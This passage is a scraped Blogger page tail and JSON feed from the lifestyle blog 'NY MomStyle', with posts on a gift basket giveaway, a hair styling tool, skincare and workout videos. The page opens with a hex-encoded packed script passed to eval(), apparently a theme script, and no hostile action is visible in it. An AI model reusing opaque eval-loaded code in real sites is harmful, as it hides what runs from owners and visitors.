c\x32\x31\x31\x7c\x32\x31\x30\x7c\x31\x34\x30\x7c\x67\x69\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x34\x7c\x31\x32\x35\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x31\x32\x30\x7c\x31\x35\x35\x7c\x31\x32\x34\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x61\x7c\x31\x31\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x62\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x66\x7c\x74\x79\x61\x72\x64\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x34\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x38\x7c\x32\x30\x34\x7c\x31\x36\x37\x7c\x32\x30\x37\x7c\x31\x33\x37\x7c\x31\x32\x37\x7c\x78\x35\x37\x7c\x31\x36\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x62\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x33\x7c\x78\x32\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x35\x7c\x31\x39\x38\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x32\x30\x32\x7c\x31\x39\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x31\x7c\x31\x38\x33\x7c\x31\x38\x37\x7c\x31\x38\x32\x7c\x31\x34\x38\x7c\x31\x35\x33\x7c\x78\x34\x41\x7c\x32\x30\x33\x7c\x31\x38\x35\x7c\x32\x30\x39\x7c\x31\x36\x34\x7c\x31\x38\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x31\x38\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x63\x7c\x31\x39\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Dv1HW5);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zLFgV3NLtwystzzyMTVFea4muNw:1769048097407';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3434827771779963195','//www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html','3434827771779963195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3434827771779963195', 'title': 'NY MomStyle', 'url': 'https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html', 'canonicalUrl': 'http://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html', 'homepageUrl': 'https://www.nymomstyle.com/', 'searchUrl': 'https://www.nymomstyle.com/search', 'canonicalHomepageUrl': 'http://www.nymomstyle.com/', 'blogspotFaviconUrl': 'https://www.nymomstyle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.nymomstyle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NY MomStyle - RSS\x22 href\x3d\x22https://www.nymomstyle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3434827771779963195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.nymomstyle.com/feeds/4108533547864302947/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4108533547864302947', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s72-c/facebook_icon.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg', 'pageName': 'Gourmet Gift Basket Review and Giveaway', 'pageTitle': 'NY MomStyle: Gourmet Gift Basket Review and Giveaway', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gourmet Gift Basket Review and Giveaway', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutQEUWCNF1YRoACElZSB6JreNFhSXQN3hJlFb11uAVCNt4BICwbdMzwC8w-4fGibuJ6UyrNZCyYifssckAwOkmtHnjN0k0JHBvyrvflgW0aw1Qw0Z7XXx2rSU4TkSn1lF5Rn2NbIbSZnI/s1600/facebook_icon.jpg', 'url': 'https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4108533547864302947}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList96', 'menu', document.getElementById('LinkList96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML06', 'featured', document.getElementById('HTML06'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&callback=jQuery112403088036531437701_1769048098080&_=1769048098081
body_size: 45764
content:
// API callback
jQuery112403088036531437701_1769048098080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2638228653657350090"},"published":{"$t":"2024-09-04T09:43:00.001-04:00"},"updated":{"$t":"2024-09-04T09:43:36.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HairStyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTransformation"}],"title":{"type":"text","$t":"What Is The Hype?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELooking for a fresh hairstyle that makes you stand out?\u0026nbsp; I discuss the significance of a new look in boosting your confidence and attracting others. I will present an innovative hair tool that simplifies the process of achieving the latest trends.\u0026nbsp; Join me to discover how to express your individuality through your hairstyle and feel empowered.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003EDiscover the versatility of the FoxyBae 5-In-1 Blush Super Styler Pro. This innovative styling tool is designed to meet all your hair needs with its multiple attachments and fast styling capabilities. Featuring various heating options, it allows you to create stunning hairstyles effortlessly, whether you prefer a sleek straight look or beautiful waves.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/s1280\/shop2%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/w640-h360\/shop2%20(44).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENY MomStyle YouTube channel, viewers are invited to watch the video of my transformation through a detailed before and after comparison of my hair.\u0026nbsp; I want you to feel inspired to try something new with your own hair.\u003C\/span\u003E\n \n  \u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/b0OGctM5UV8?si=i3M-xk6kFMlRRwAH\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2638228653657350090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2638228653657350090","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/09\/what-is-hype.html","title":"What Is The Hype?  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3703402547160218579"},"published":{"$t":"2024-07-23T12:55:00.000-04:00"},"updated":{"$t":"2024-07-23T12:55:08.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"How To Get Youthful And Clear Skin  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you think about having youthful and clear skin?\u0026nbsp; It's good to take care of your skin.\u0026nbsp; When you have clogged pores.\u0026nbsp; It creates breakouts on your skin.\u0026nbsp; The types of breakouts are non-inflammatory acne and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Einflammatory acne.\u0026nbsp; When you get bacteria on your skin.\u0026nbsp; That's when you see certain breakouts due to acne.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video, I share \"How To Get Youthful And Clear Skin\" on our NY Momstyle's YouTube channel.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EI demonstrate how to properly massage your face using skincare products, homemade kitchen items, and a facial tool.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bKpx1HEghH4?si=JPQVFJtbyuP1ZZmG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe first thing people look at is our face.\u0026nbsp; Skincare is a must!\u0026nbsp;\u0026nbsp;Try these tips to get your skin on track for healthier and more youthful-looking skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3703402547160218579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3703402547160218579","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/07\/how-to-get-youthful-and-clear-skin.html","title":"How To Get Youthful And Clear Skin  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bKpx1HEghH4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6735681073186861643"},"published":{"$t":"2024-06-03T09:16:00.004-04:00"},"updated":{"$t":"2024-06-03T09:16:33.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Get Fit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workout"}],"title":{"type":"text","$t":"Get Fit With Me  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EGet ready for Summer with my Get Fit With Me YouTube series!\u0026nbsp; Learn my daily workout routine to see results in just a month.\u0026nbsp; Remember to watch what you eat and avoid unhealthy foods like chips, sweet juices, and fast-foods.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;A\u003C\/span\u003E\u003Cspan\u003Evoid junk food for best results.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThey're not good for you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EStay motivated and on track with part one and part two of the series.\u0026nbsp;\u0026nbsp;Join on NY Momstyle's YouTube channel as we embark on this fitness journey together.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIn this series, I will provide tips, and exercises to help you achieve your fitness goals. Whether you're a beginner or an experienced fitness enthusiast, this series is designed to keep you motivated and focused.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/kV9zSE6R4_g?si=e0lUqp3avwilv46Y\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" 